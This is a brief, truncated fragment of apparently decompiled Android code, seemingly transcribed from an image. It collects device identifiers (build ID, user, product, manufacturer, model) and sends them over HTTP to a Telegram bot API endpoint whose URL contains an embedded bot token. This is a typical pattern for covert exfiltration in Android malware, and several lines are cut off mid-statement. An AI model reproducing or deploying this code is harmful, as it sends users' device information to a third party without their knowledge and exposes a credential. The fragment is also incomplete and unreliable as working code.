 37 stringBuilder2.append("ID : ").append(Build.ID).append("\n - User : ").append(Build.USER).append(str).append(Build.PRODUCT).appe
38 Request.Builder builder = new Request.Builder();
39 builder = new Request.Builder();
40 this();
41 StringBuilder stringBuilder3 = new StringBuilder();
42 this();
43 StringBuilder stringBuilder1 = stringBuilder3.append("https://api.telegram.org/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/
44 stringBuilder1.append(Build.MANUFACTURER);
45 Request request = builder.url(stringBuilder1.append(" ").append(Build.MODEL).append("_").toString()).build();
46 Call call = this.client.newCall(request);
47 Callback callback = new Callback() {
48 public void onFailure(Call param1Call, IOException param1IOException) {
49 param1IOException.printStackTrace();
50 }
51
52 public void onResponse(Call param1Call, Response param1Response) throws IOException {
53 Log.d("demo", "OnResponse: Thread Id " + Thread.currentThread().getId());
54 if (param1Response.isSuccessful())
55 param1Response.body().string();
56 }
57 };